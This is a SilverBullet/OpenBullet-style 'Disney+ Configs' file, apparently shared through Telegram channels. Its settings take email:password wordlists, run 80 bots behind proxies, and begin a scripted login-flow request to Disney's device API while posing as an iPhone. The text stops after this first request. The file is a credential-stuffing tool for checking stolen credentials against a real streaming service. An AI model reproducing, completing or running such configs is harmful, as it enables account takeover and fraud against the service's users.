 [SETTINGS]
{
  "Name": "Disney+ Configs",
  "SuggestedBots": 80,
  "MaxCPM": 0,
  "LastModified": "2022-04-21T18:43:41.7809469+00:00",
  "AdditionalInfo": "Join : @Silverbullet_Configs1",
  "Author": "@Alone_Devilx",
  "Version": "1.4.4 [Anomaly]",
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "CaptchaUrl": "",
  "Base64": "",
  "Grayscale": false,
  "RemoveLines": false,
  "RemoveNoise": false,
  "Dilate": false,
  "Threshold": 1.0,
  "DiffKeep": 0.0,
  "DiffHide": 0.0,
  "Saturate": false,
  "Saturation": 0.0,
  "Transparent": false,
  "Contour": false,
  "OnlyShow": false,
  "ContrastGamma": false,
  "Contrast": 1.0,
  "Gamma": 1.0,
  "Brightness": 1.0,
  "RemoveLinesMin": 0,
  "RemoveLinesMax": 0,
  "Crop": false,
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
#Api REQUEST POST "https://global.edge.bamgrid.com/devices"
  CONTENT
"{\"deviceFamily\":\"application\",\"applicationRuntime\":\"iPhone7,2\",\"deviceProfile\":\"iPhone7,2\",\"attributes\":{}}"
  CONTENTTYPE "application/json"
  HEADER "Host: global.edge.bamgrid.com"
  HEADER "X-BAMSDK-Platform: iPhone7,2"